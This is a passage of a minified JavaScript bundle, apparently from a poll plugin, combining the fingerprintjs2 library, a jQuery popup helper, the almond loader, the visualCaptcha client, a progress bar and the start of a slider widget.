r[t[0]].setValueAtTime&&r[t[0]].setValueAtTime(t[1],n.currentTime)}),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering();var s=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),n.oncomplete=function(){},n=null,a("audioTimeout")},e.timeout);n.oncomplete=function(t){var e;try{clearTimeout(s),e=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(t,e){return t+Math.abs(e)},0).toString(),o.disconnect(),r.disconnect()}catch(t){return void a(t)}a(e)}}},{key:"enumerateDevices",getData:function(e,t){if(!a())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(t){e(t.map(function(t){return"id="+t.deviceId+";gid="+t.groupId+";"+t.kind+";"+t.label}))}).catch(function(t){e(t)})}}];return i.get=function(a,i){(function(t,e){if(null==e)return;var a,i;for(i in e)null==(a=e[i])||Object.prototype.hasOwnProperty.call(t,i)||(t[i]=a)})(a=i?a||{}:(i=a,{}),t),a.components=a.extraComponents.concat(j);var n={data:[],addPreprocessedComponent:function(t,e){"function"==typeof a.preprocessor&&(e=a.preprocessor(t,e)),n.data.push({key:t,value:e})}},o=-1,r=function(t){if((o+=1)>=a.components.length)i(n.data);else{var e=a.components[o];if(a.excludes[e.key])r(!1);else{if(!t&&e.pauseBefore)return o-=1,void setTimeout(function(){r(!0)},1);try{e.getData(function(t){n.addPreprocessedComponent(e.key,t),r(!1)},a)}catch(t){n.addPreprocessedComponent(e.key,String(t)),r(!1)}}}};r(!1)},i.getPromise=function(a){return new Promise(function(t,e){i.get(a,t)})},i.getV18=function(o,r){return null==r&&(r=o,o={}),i.get(o,function(t){for(var e=[],a=0;a<t.length;a++){var i=t[a];if(i.value===(o.NOT_AVAILABLE||"not available"))e.push({key:i.key,value:"unknown"});else if("plugins"===i.key)e.push({key:"plugins",value:l(i.value,function(t){var e=l(t[2],function(t){return t.join?t.join("~"):t}).join(",");return[t[0],t[1],e].join("::")})});else if(-1!==["canvas","webgl"].indexOf(i.key))e.push({key:i.key,value:i.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(i.key)){if(!i.value)continue;e.push({key:i.key,value:1})}else i.value?e.push(i.value.join?{key:i.key,value:i.value.join(";")}:i):e.push({key:i.key,value:i.value})}var n=s(l(e,function(t){return t.value}).join("~~~"),31);r(n,e)})},i.x64hash128=s,i.VERSION="2.1.0",i}),void 0===helper)var helper={};helper.arr={multisort:function(t,a,i){if(void 0===a)for(a=[],x=0;x<t[0].length;x++)a.push(x);if(void 0===i)for(i=[],x=0;x<t[0].length;x++)i.push("ASC");return t.sort(function(t,e){return function t(e,a,i,n,o){var r="DESC"==n[o]?1:0,s=!isNaN(e[i[o]]-a[i[o]]),l=s?+e[i[o]]:e[i[o]].toLowerCase(),d=s?+a[i[o]]:a[i[o]].toLowerCase();return l<d?0==r?-1:1:l==d?i.length-1>o?t(e,a,i,n,o+1):0:0==r?1:-1}(t,e,a,i,0)})}},function(o){o.fn.popupWindow=function(t){o.fn.popupWindow.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0},settings=o.extend({},o.fn.popupWindow.defaultSettings,t||{});var e,a,i,n="height="+settings.height+",width="+settings.width+",toolbar="+settings.toolbar+",scrollbars="+settings.scrollbars+",status="+settings.status+",resizable="+settings.resizable+",location="+settings.location+",menuBar="+settings.menubar;return settings.windowName=settings.windowName||this.name,settings.windowURL=settings.windowURL||this.href,settings.centerBrowser?(a=o.browser.msie?(e=window.screenTop-120+((document.documentElement.clientHeight+120)/2-settings.height/2),window.screenLeft+((document.body.offsetWidth+20)/2-settings.width/2)):(e=window.screenY+(window.outerHeight/2-settings.height/2),window.screenX+(window.outerWidth/2-settings.width/2)),(i=window.open(settings.windowURL,settings.windowName,n+",left="+a+",top="+e)).focus()):settings.centerScreen?(e=(screen.height-settings.height)/2,a=(screen.width-settings.width)/2,(i=window.open(settings.windowURL,settings.windowName,n+",left="+a+",top="+e)).focus()):(i=window.open(settings.windowURL,settings.windowName,n+",left="+settings.left+",top="+settings.top)).focus(),i}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery)}(this,function(t){var e,a,i,u,o,r,f,p,g,m,v,b,n,s,y;function x(t,e){return n.call(t,e)}function l(t,e){var a,i,n,o,r,s,l,d,c,h,u,f=e&&e.split("/"),p=v.map,g=p&&p["*"]||{};if(t&&"."===t.charAt(0))if(e){for(f=f.slice(0,f.length-1),r=(t=t.split("/")).length-1,v.nodeIdCompat&&y.test(t[r])&&(t[r]=t[r].replace(y,"")),t=f.concat(t),c=0;c<t.length;c+=1)if("."===(u=t[c]))t.splice(c,1),c-=1;else if(".."===u){if(1===c&&(".."===t[2]||".."===t[0]))break;0<c&&(t.splice(c-1,2),c-=2)}t=t.join("/")}else 0===t.indexOf("./")&&(t=t.substring(2));if((f||g)&&p){for(c=(a=t.split("/")).length;0<c;c-=1){if(i=a.slice(0,c).join("/"),f)for(h=f.length;0<h;h-=1)if(n=(n=p[f.slice(0,h).join("/")])&&n[i]){o=n,s=c;break}if(o)break;!l&&g&&g[i]&&(l=g[i],d=c)}!o&&l&&(o=l,s=d),o&&(a.splice(0,s,o),t=a.join("/"))}return t}function w(t,e){return function(){return r.apply(u,s.call(arguments,0).concat([t,e]))}}function _(e){return function(t){g[e]=t}}function k(t){if(x(m,t)){var e=m[t];delete m[t],b[t]=!0,o.apply(u,e)}if(!x(g,t)&&!x(b,t))throw new Error("No "+t);return g[t]}function d(t){var e,a=t?t.indexOf("!"):-1;return-1<a&&(e=t.substring(0,a),t=t.substring(a+1,t.length)),[e,t]}g={},m={},v={},b={},n=Object.prototype.hasOwnProperty,s=[].slice,y=/\.js$/,f=function(t,e){var a,i=d(t),n=i[0];return t=i[1],n&&(a=k(n=l(n,e))),n?t=a&&a.normalize?a.normalize(t,function(e){return function(t){return l(t,e)}}(e)):l(t,e):(n=(i=d(t=l(t,e)))[0],t=i[1],n&&(a=k(n))),{f:n?n+"!"+t:t,n:t,pr:n,p:a}},p={require:function(t){return w(t)},exports:function(t){var e=g[t];return void 0!==e?e:g[t]={}},module:function(t){return{id:t,uri:"",exports:g[t],config:function(t){return function(){return v&&v.config&&v.config[t]||{}}}(t)}}},o=function(t,e,a,i){var n,o,r,s,l,d,c=[],h=typeof a;if(i=i||t,"undefined"==h||"function"==h){for(e=!e.length&&a.length?["require","exports","module"]:e,l=0;l<e.length;l+=1)if("require"===(o=(s=f(e[l],i)).f))c[l]=p.require(t);else if("exports"===o)c[l]=p.exports(t),d=!0;else if("module"===o)n=c[l]=p.module(t);else if(x(g,o)||x(m,o)||x(b,o))c[l]=k(o);else{if(!s.p)throw new Error(t+" missing "+o);s.p.load(s.n,w(i,!0),_(o),{}),c[l]=g[o]}r=a?a.apply(g[t],c):void 0,t&&(n&&n.exports!==u&&n.exports!==g[t]?g[t]=n.exports:r===u&&d||(g[t]=r))}else t&&(g[t]=a)},e=a=r=function(t,e,a,i,n){if("string"==typeof t)return p[t]?p[t](e):k(f(t,e).f);if(!t.splice){if((v=t).deps&&r(v.deps,v.callback),!e)return;e.splice?(t=e,e=a,a=null):t=u}return e=e||function(){},"function"==typeof a&&(a=i,i=n),i?o(u,t,e,a):setTimeout(function(){o(u,t,e,a)},4),r},r.config=function(t){return r(t)},e._defined=g,(i=function(t,e,a){e.splice||(a=e,e=[]),x(g,t)||x(m,t)||(m[t]=[t,e,a])}).amd={jQuery:!0},i("almond",function(){}),i("visualcaptcha/core",[],function(){"use strict";var n,a,i,o,r,s,l,d;return n=function(t,e,a){return a=a||[],t.namespace&&0<t.namespace.length&&a.push(t.namespaceFieldName+"="+t.namespace),a.push(t.randomParam+"="+t.randomNonce),e+"&"+a.join("&")},a=function(e){var t,a=this;e.applyRandomNonce(),e.isLoading=!0,t=i(e),e._loading(a),e.callbacks.loading&&e.callbacks.loading(a),e.request(t,function(t){t.audioFieldName&&(e.audioFieldName=t.audioFieldName),t.imageFieldName&&(e.imageFieldName=t.imageFieldName),t.imageName&&(e.imageName=t.imageName),t.values&&(e.imageValues=t.values),e.isLoading=!1,e.hasLoaded=!0,e._loaded(a),e.callbacks.loaded&&e.callbacks.loaded(a)})},i=function(t){var e=t.url+t.routes.start+"&_img="+t.numberOfImages;return n(t,e)},o=function(t,e){var a="",i=[];return e<0||e>=t.numberOfImages?a:(this.isRetina()&&i.push("retina=1"),a=t.url+t.routes.image+"&_id="+e,n(t,a,i))},r=function(t,e){var a=t.url+t.routes.audio;return e&&(a+="/ogg"),n(t,a)},s=function(t,e){return 0<=e&&e<t.numberOfImages?t.imageValues[e]:""},l=function(){return void 0!==window.devicePixelRatio&&1<window.devicePixelRatio},d=function(){var t=!1;try{document.createElement("audio").canPlayType&&(t=!0)}catch(t){}return t},function(e){var t;return t={refresh:function(){return a.call(this,e)},isLoading:function(){return e.isLoading},hasLoaded:function(){return e.hasLoaded},numberOfImages:function(){return e.imageValues.length},imageName:function(){return e.imageName},imageValue:function(t){return s.call(this,e,t)},imageUrl:function(t){return o.call(this,e,t)},audioUrl:function(t){return r.call(this,e,t)},imageFieldName:function(){return e.imageFieldName},audioFieldName:function(){return e.audioFieldName},namespace:function(){return e.namespace},namespaceFieldName:function(){return e.namespaceFieldName},isRetina:l,supportsAudio:d},e.autoRefresh&&t.refresh(),t}}),i("visualcaptcha/xhr-request",[],function(){"use strict";var i=window.XMLHttpRequest;return function(t,e){var a=new i;a.open("GET",t,!0),a.onreadystatechange=function(){var t;4===a.readyState&&200===a.status&&(t=JSON.parse(a.responseText),e(t))},a.send()}}),i("visualcaptcha/config",["visualcaptcha/xhr-request"],function(i){"use strict";return function(t){var e=window.location.href.split("/");e[e.length-1]="";var a={request:i,url:e.join("/").slice(0,-1),namespace:"",namespaceFieldName:"namespace",routes:{start:"/start",image:"/image",audio:"/audio"},isLoading:!1,hasLoaded:!1,autoRefresh:!0,numberOfImages:6,randomNonce:"",randomParam:"r",audioFieldName:"",imageFieldName:"",imageName:"",imageValues:[],callbacks:{},_loading:function(){},_loaded:function(){},applyRandomNonce:function(){return a.randomNonce=Math.random().toString(36).substring(2)}};return t.request&&(a.request=t.request),t.url&&(a.url=t.url),t.namespace&&(a.namespace=t.namespace),t.namespaceFieldName&&(a.namespaceFieldName=t.namespaceFieldName),void 0!==t.autoRefresh&&(a.autoRefresh=t.autoRefresh),t.numberOfImages&&(a.numberOfImages=t.numberOfImages),t.routes&&(t.routes.start&&(a.routes.start=t.routes.start),t.routes.image&&(a.routes.image=t.routes.image),t.routes.audio&&(a.routes.audio=t.routes.audio)),t.randomParam&&(a.randomParam=t.randomParam),t.callbacks&&(t.callbacks.loading&&(a.callbacks.loading=t.callbacks.loading),t.callbacks.loaded&&(a.callbacks.loaded=t.callbacks.loaded)),t._loading&&(a._loading=t._loading),t._loaded&&(a._loaded=t._loaded),a}}),i("visualcaptcha",["require","visualcaptcha/core","visualcaptcha/config"],function(t){"use strict";var e=t("visualcaptcha/core"),a=t("visualcaptcha/config");return function(t){return e(a(t=t||{}))}}),i("visualcaptcha/templates",[],function(){"use strict";var s;return s=function(t,e){for(var a in e)t=t.replace(new RegExp("{"+a+"}","g"),e[a]);return t},{buttons:function(t,e,a){var i,n;return'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>','<div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>',i='<div class="visualCaptcha-button-group"><div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>'+(t.supportsAudio()?'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>':"")+"</div>",n={path:a||"",refreshTitle:e.refreshTitle,refreshAlt:e.refreshAlt,accessibilityTitle:e.accessibilityTitle,accessibilityAlt:e.accessibilityAlt,retinaExtra:t.isRetina()?"@2x":""},s(i,n)},accessibility:function(t,e){var a;return t.supportsAudio()?('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',a={accessibilityDescription:e.accessibilityDescription,audioURL:t.audioUrl(),audioFieldName:t.audioFieldName()},s('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',a)):""},images:function(t,e){for(var a,i,n="",o=0,r=t.numberOfImages();o<r;o++)a='<div class="img"><a href="#"><img src="{imageUrl}" id="visualCaptcha-img-{i}" data-index="{i}" alt="" title="" /></a></div>',i={imageUrl:t.imageUrl(o),i:o},n+=s(a,i);return a='<p class="visualCaptcha-explanation">{explanation}</p><div class="visualCaptcha-possibilities">{images}</div>',i={imageFieldName:t.imageFieldName(),explanation:e.explanation.replace(/ANSWER/,t.imageName()),images:n},s(a,i)},audioInput:function(t){var e;return'<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e={audioFieldName:t.audioFieldName()},s('<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e)},imageInput:function(t,e){var a;return'<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a={imageFieldName:t.imageFieldName(),value:t.imageValue(e)},s('<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a)},namespaceInput:function(t){var e,a=t.namespace();return a&&0!==a.length?('<input type="hidden" name="{fieldName}" value="{value}" />',e={fieldName:t.namespaceFieldName(),value:a},s('<input type="hidden" name="{fieldName}" value="{value}" />',e)):""}}}),i("visualcaptcha/language",[],function(){"use strict";return{accessibilityAlt:"Sound icon",accessibilityTitle:"Accessibility option: listen to a question and answer it!",accessibilityDescription:"Type below the <strong>answer</strong> to what you hear. Numbers or words:",explanation:"Click or touch the <strong>ANSWER</strong>",refreshAlt:"Refresh/reload icon",refreshTitle:"Refresh/reload: get new images and accessibility option!"}}),i("visualcaptcha.jquery",["jquery","visualcaptcha","visualcaptcha/templates","visualcaptcha/language"],function(l,n,d,e){"use strict";var a,o,r,s,c,h,u;a=function(t,e){l.get(t,e,"json")},o=function(){},r=function(t,e,a){var i;i=d.namespaceInput(a)+d.accessibility(a,t.language)+d.images(a,t.language)+d.buttons(a,t.language,t.imgPath),e.html(i)},s=function(t){var e,a=l(this).closest(".visualCaptcha"),i=a.find(".visualCaptcha-accessibility-wrapper"),n=a.find(".visualCaptcha-possibilities"),o=a.find(".visualCaptcha-explanation"),r=i.find("audio");i.hasClass("visualCaptcha-hide")?(n.toggleClass("visualCaptcha-hide"),o.toggleClass("visualCaptcha-hide"),n.find(".img").removeClass("visualCaptcha-selected"),o.find("input").val(""),e=d.audioInput(a.data("captcha")),l(e).insertBefore(r),i.toggleClass("visualCaptcha-hide"),r[0].load(),r[0].play()):(r[0].pause(),i.toggleClass("visualCaptcha-hide"),i.find("input").remove(),o.toggleClass("visualCaptcha-hide"),n.toggleClass("visualCaptcha-hide")),t.preventDefault()},c=function(t){var e,a,i,n=l(this),o=n.closest(".visualCaptcha"),r=o.find(".visualCaptcha-possibilities"),s=o.find(".visualCaptcha-explanation");(a=s.find("input"))&&(a.remove(),r.find("a").removeClass("visualCaptcha-selected")),n.addClass("visualCaptcha-selected"),e=n.find("img").data("index"),i=d.imageInput(o.data("captcha"),e),s.append(l(i)),t.preventDefault()},h=function(t){l(this).closest(".visualCaptcha").data("captcha").refresh(),t.preventDefault()},u=function(t){var e=t.find(".imageField"),a=t.find(".audioField"),i=!(!e.val()&&!a.val());return i?{valid:i,name:e.val()?e.attr("name"):a.attr("name"),value:e.val()?e.val():a.val()}:{valid:i}},l.fn.visualCaptcha=function(t){var i;return i=l.extend({imgPath:"/",language:e,captcha:{request:a}},t),this.addClass("visualCaptcha").on("click",".visualCaptcha-accessibility-button",s).on("click",".visualCaptcha-refresh-button",h).on("click",".visualCaptcha-possibilities a",c),this.each(function(){var t,e,a=l(this);e=l.extend(i.captcha,{_loading:o.bind(null,i,a),_loaded:r.bind(null,i,a)}),void 0!==a.data("namespace")&&(e.namespace=a.data("namespace")),(t=n(e)).getCaptchaData=u.bind(null,a),a.data("captcha",t)})}}),i("jquery",function(){return t}),a("visualcaptcha.jquery")}),function(n){"use strict";var o=function(t,e){this.$element=n(t),this.options=n.extend({},o.defaults,e)};o.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(t){return t+"%"},amount_format:function(t,e,a){return t+" / "+e},update:n.noop,done:n.noop,fail:n.noop},o.prototype.transition=function(){var r=this.$element,s=r.parent(),l=this.$back_text,d=this.$front_text,c=this.options,h=parseInt(r.attr("data-transitiongoal")),u=parseInt(r.attr("aria-valuemin"))||0,f=parseInt(r.attr("aria-valuemax"))||100,p=s.hasClass("vertical"),g=c.update&&"function"==typeof c.update?c.update:Progressbar.defaults.update,m=c.done&&"function"==typeof c.done?c.done:Progressbar.defaults.done,t=c.fail&&"function"==typeof c.fail?c.fail:Progressbar.defaults.fail;if(isNaN(h))t("data-transitiongoal not set");else{var e,v=Math.round(100*(h-u)/(f-u));if("center"===c.display_text&&!l&&!d)this.$back_text=l=n("<span>").addClass("progressbar-back-text").prependTo(s),this.$front_text=d=n("<span>").addClass("progressbar-front-text").prependTo(r),p?(e=s.css("height"),l.css({height:e,"line-height":e}),d.css({height:e,"line-height":e}),n(window).resize(function(){e=s.css("height"),l.css({height:e,"line-height":e}),d.css({height:e,"line-height":e})})):(e=s.css("width"),d.css({width:e}),n(window).resize(function(){e=s.css("width"),d.css({width:e})}));setTimeout(function(){var t,e,a,i,n;p?r.css("height",v+"%"):r.css("width",v+"%");var o=setInterval(function(){i=p?(a=r.height(),s.height()):(a=r.width(),s.width()),t=Math.round(100*a/i),e=Math.round(u+a/i*(f-u)),v<=t&&(t=v,e=h,m(r),clearInterval(o)),"none"!==c.display_text&&(n=c.use_percentage?c.percent_format(t):c.amount_format(e,f,u),"fill"===c.display_text?r.text(n):"center"===c.display_text&&(l.text(n),d.text(n))),r.attr("aria-valuenow",e),g(t,r)},c.refresh_speed)},c.transition_delay)}};var t=n.fn.yopprogressbar;n.fn.yopprogressbar=function(i){return this.each(function(){var t=n(this),e=t.data("bs.progressbar"),a="object"==typeof i&&i;e&&a&&n.extend(e.options,a),e||t.data("bs.progressbar",e=new o(this,a)),e.transition()})},n.fn.yopprogressbar.Constructor=o,n.fn.yopprogressbar.noConflict=function(){return n.fn.yopprogressbar=t,this}}(window.jQuery);var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},windowIsDefined="object"===("undefined"==typeof window?"undefined":_typeof(window));!function(t){if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports){var e;try{e=require("jquery")}catch(t){e=null}module.exports=t(e)}else window&&(window.Slider=t(window.jQuery))}(function(t){var e,F,a,i,V,n="slider",o="yopPollSlider";function r(t,e){this._state={value:null,enabled:null,offset:null,size:null,percentage:null,inDrag:!1,over:!1,tickIndex:null},this.ticksCallbackMap={},this.handleCallbackMap={},"string"==typeof t?this.element=document.querySelector(t):t instanceof HTMLElement&&(this.element=t),e=e||{};for(var a=Object.keys(this.defaultOptions),i=e.hasOwnProperty("min"),n=e.hasOwnProperty("max"),o=0;o<a.length;o++){var r=a[o],s=e[r];s=null!==(s=void 0!==s?s:d(this.element,r))?s:this.defaultOptions[r],this.options||(this.options={}),this.options[r]=s}if(this.ticksAreValid=Array.isArray(this.options.ticks)&&0<this.options.ticks.length,this.ticksAreValid||(this.options.lock_to_ticks=!1),"auto"===this.options.rtl){var l=window.getComputedStyle(this.element);this.options.rtl=null!=l?"rtl"===l.direction:"rtl"===this.element.style.direction}function d(t,e){var a="data-slider-"+e.replace(/_/g,"-"),i=t.getAttribute(a);try{return JSON.parse(i)}catch(t){return i}}"vertical"!==this.options.orientation||"top"!==this.options.tooltip_position&&"bottom"!==this.options.tooltip_position?"horizontal"!==this.options.orientation||"left"!==this.options.tooltip_position&&"right"!==this.options.tooltip_position||(this.options.tooltip_position="top"):this.options.rtl?this.options.tooltip_position="left":this.options.tooltip_position="right";var c,h,u,f,p,g=this.element.style.width,m=!1,v=this.element.parentNode;if(this.sliderElem)m=!0;else{this.sliderElem=document.createElement("div"),this.sliderElem.className="slider";var b=document.createElement("div");b.className="slider-track",(h=document.createElement("div")).className="slider-track-low",(c=document.createElement("div")).className="slider-selection",(u=document.createElement("div")).className="slider-track-high",(f=document.createElement("div")).className="slider-handle min-slider-handle",f.setAttribute("role","slider"),f.setAttribute("aria-valuemin",this.options.min),f.setAttribute("aria-valuemax",this.options.max),(p=document.createElement("div")).className="slider-handle max-slider-handle",p.setAttribute("role","slider"),p.setAttribute("aria-valuemin",this.options.min),p.setAttribute("aria-valuemax",this.options.max),b.appendChild(h),b.appendChild(c),b.appendChild(u),this.rangeHighlightElements=[];var y=this.options.rangeHighlights;if(Array.isArray(y)&&0<y.length)for(var x=0;x<y.length;x++){var w=document.createElement("div"),_=y[x].class||"";w.className="slider-rangeHighlight slider-selection "+_,this.rangeHighlightElements.push(w),b.appendChild(w)}var k=Array.isArray(this.options.labelledby);if(k&&this.options.labelledby[0]&&f.setAttribute("aria-labelledby",this.options.labelledby[0]),k&&this.options.labelledby[1]&&p.setAttribute("aria-labelledby",this.options.labelledby[1]),!k&&this.options.labelledby&&(f.setAttribute("aria-labelledby",this.options.labelledby),p.setAttribute("aria-labelledby",this.options.labelledby)),this.ticks=[],Array.isArray(this.options.ticks)&&0<this.options.ticks.length){for(this.ticksContainer=document.createElement("div"),this.ticksContainer.className="slider-tick-container",o=0;o<this.options.ticks.length;o++){var C=document.createElement("div");if(C.className="slider-tick",this.options.ticks_tooltip){var P=this._addTickListener(),M=P.addMouseEnter(this,C,o),S=P.addMouseLeave(this,C);this.ticksCallbackMap[o]={mouseEnter:M,mouseLeave:S}}this.ticks.push(C),this.ticksContainer.appendChild(C)}c.className+=" tick-slider-selection"}if(this.tickLabels=[],Array.isArray(this.options.ticks_labels)&&0<this.options.ticks_labels.length)for(this.tickLabelContainer=document.createElement("div"),this.tickLabelContainer.className="slider-tick-label-container",o=0;o<this.options.ticks_labels.length;o++){var T=document.createElement("div"),A=0===this.options.ticks_positions.length,L=this.options.reversed&&A?this.options.ticks_labels.length-(o+1):o;T.className="slider-tick-label",T.innerHTML=this.options.ticks_labels[L],this.tickLabels.push(T),this.tickLabelContainer.appendChild(T)}function E(t){var e=document.createElement("div");e.className="tooltip-arrow";var a=document.createElement("div");a.className="tooltip-inner",t.appendChild(e),t.appendChild(a)}var I=document.createElement("div");I.className="tooltip tooltip-main",I.setAttribute("role","presentation"),E(I);var O=document.createElement("div");O.className="tooltip tooltip-min",O.setAttribute("role","presentation"),E(O);var D=document.createElement("div");D.className="tooltip tooltip-max",D.setAttribute("role","presentation"),E(D),this.sliderElem.appendChild(b),this.sliderElem.appendChild(I),this.sliderElem.appendChild(O),this.sliderElem.appendChild(D),this.tickLabelContainer&&this.sliderElem.appendChild(this.tickLabelContainer),this.ticksContainer&&this.sliderElem.appendChild(this.ticksContainer),this.sliderElem.appendChild(f),this.sliderElem.appendChild(p),v.insertBefore(this.sliderElem,this.element),this.element.style.display="none"}if(F&&(this.$element=F(this.element),this.$sliderElem=F(this.sliderElem)),this.eventToCallbackMap={},this.sliderElem.id=this.options.id,this.touchCapable="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,this.touchX=0,this.touchY=0,this.tooltip=this.sliderElem.querySelector(".tooltip-main"),this.tooltipInner=this.tooltip.querySelector(".tooltip-inner"),this.tooltip_min=this.sliderElem.querySelector(".tooltip-min"),this.tooltipInner_min=this.tooltip_min.querySelector(".tooltip-inner"),this.tooltip_max=this.sliderElem.querySelector(".tooltip-max"),this.tooltipInner_max=this.tooltip_max.querySelector(".tooltip-inner"),V[this.options.scale]&&(this.options.scale=V[this.options.scale]),!0===m&&(this._removeClass(this.sliderElem,"slider-horizontal"),this._removeClass(this.sliderElem,"slider-vertical"),this._removeClass(this.sliderElem,"slider-rtl"),this._removeClass(this.tooltip,"hide"),this._removeClass(this.tooltip_min,"hide"),this._removeClass(this.tooltip_max,"hide"),["left","right","top","width","height"].forEach(function(t){this._removeProperty(this.trackLow,t),this._removeProperty(this.trackSelection,t),this._removeProperty(this.trackHigh,t)},this),[this.handle1,this.handle2].forEach(function(t){this._removeProperty(t,"left"),this._removeProperty(t,"right"),this._removeProperty(t,"top")},this),[this.tooltip,this.tooltip_min,this.tooltip_max].forEach(function(t){this._removeProperty(t,"left"),this._removeProperty(t,"right"),this._removeProperty(t,"top"),this._removeClass(t,"right"),this._removeClass(t,"left"),this._removeClass(t,"top")},this)),"vertical"===this.options.orientation?(this._addClass(this.sliderElem,"slider-vertical"),this.stylePos="top",this.mousePos="pageY",this.sizePos="offsetHeight"):(this._addClass(this.sliderElem,"slider-horizontal"),this.sliderElem.style.width=g,this.options.orientation="horizontal",this.options.rtl?this.stylePos="right":this.stylePos="left",this.mousePos="clientX",this.sizePos="offsetWidth"),this.options.rtl&&this._addClass(this.sliderElem,"slider-rtl"),this._setTooltipPosition(),Array.isArray(this.options.ticks)&&0<this.options.ticks.length&&(n||(this.options.max=Math.max.apply(Math,this.options.ticks)),i||(this.options.min=Math.min.apply(Math,this.options.ticks))),Array.isArray(this.options.value)?(this.options.range=!0,this._state.value=this.options.value):this.options.range?this._state.value=[this.options.value,this.options.max]:this._state.value=this.options.value,this.trackLow=h||this.trackLow,this.trackSelection=c||this.trackSelection,this.trackHigh=u||this.trackHigh,"none"===this.options.selection?(this._addClass(this.trackLow,"hide"),this._addClass(this.trackSelection,"hide"),this._addClass(this.trackHigh,"hide")):"after"!==this.options.selection&&"before"!==this.options.selection||(this._removeClass(this.trackLow,"hide"),this._removeClass(this.trackSelection,"hide"),this._removeClass(this.trackHigh,"hide")),this.handle1=f||this.handle1,this.handle2=p||this.handle2,!0===m)for(this._removeClass(this.handle1,"round triangle"),this._removeClass(this.handle2,"round triangle hide"),o=0;o<this.ticks.length;o++)this._removeClass(this.ticks[o],"round triangle hide");if(-1!==["round","triangle","custom"].indexOf(this.options.handle))for(this._addClass(this.handle1,this.options.handle),this._addClass(this.handle2,this.options.handle),o=0;o<this.ticks.length;o++)this._addClass(this.ticks[o],this.options.handle);if(this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos],this.setValue(this._state.value),this.handle1Keydown=this._keydown.bind(this,0),this.handle1.addEventListener("keydown",this.handle1Keydown,!1),this.handle2Keydown=this._keydown.bind(this,1),this.handle2.addEventListener("keydown",this.handle2Keydown,!1),this.mousedown=this._mousedown.bind(this),this.touchstart=this._touchstart.bind(this),this.touchmove=this._touchmove.bind(this),this.touchCapable&&(this.sliderElem.addEventListener("touchstart",this.touchstart,!1),this.sliderElem.addEventListener("touchmove",this.touchmove,!1)),this.sliderElem.addEventListener("mousedown",this.mousedown,!1),this.resize=this._resize.bind(this),window.addEventListener("resize",this.resize,!1),"hide"===this.options.tooltip)this._addClass(this.tooltip,"hide"),this._addClass(this.tooltip_min,"hide"),this._addClass(this.tooltip_max,"hide");else if("always"===this.options.tooltip)this._showTooltip(),this._alwaysShowTooltip=!0;else{if(this.showTooltip=this._showTooltip.bind(this),this.hideTooltip=this._hideTooltip.bind(this),this.options.ticks_tooltip){var R=this._addTickListener(),B=R.addMouseEnter(this,this.handle1),N=R.addMouseLeave(this,this.handle1);this.handleCallbackMap.handle1={mouseEnter:B,mouseLeave:N},B=R.addMouseEnter(this,this.handle2),N=R.addMouseLeave(this,this.handle2),this.handleCallbackMap.handle2={mouseEnter:B,mouseLeave:N}}else this.sliderElem.addEventListener("mouseenter",this.showTooltip,!1),this.sliderElem.addEventListener("mouseleave",this.hideTooltip,!1),this.touchCapable&&(this.sliderElem.addEventListener("touchstart",this.showTooltip,!1),this.sliderElem.addEventListener("touchmove",this.showTooltip,!1),this.sliderElem.addEventListener("touchend",this.hideTooltip,!1));this.handle1.addEventListener("focus",this.showTooltip,!1),this.handle1.addEventListener("blur",this.hideTooltip,!1),this.handle2.addEventListener("focus",this.showTooltip,!1),this.handle2.addEventListener("blur",this.hideTooltip,!1),this.touchCapable&&(this.handle1.addEventListener("touchstart",this.showTooltip,!1),this.handle1.addEventListener("touchmove",this.showTooltip,!1),this.handle1.addEventListener("touchend",this.hideTooltip,!1),this.handle2.addEventListener("touchstart",this.showTooltip,!1),this.handle2.addEventListener("touchmove",this.showTooltip,!1),this.handle2.addEventListener("touchend",this.hideTooltip,!1))}this.options.enabled?this.enable():this.disable()}return windowIsDefined&&!window.console&&(window.console={}),windowIsDefined&&!window.console.log&&(window.console.log=function(){}),windowIsDefined&&!window.console.warn&&(window.console.warn=function(){}),function(t){"use strict";var u=Array.prototype.slice;function e(){}!function(c){if(c){var h="undefined"==typeof 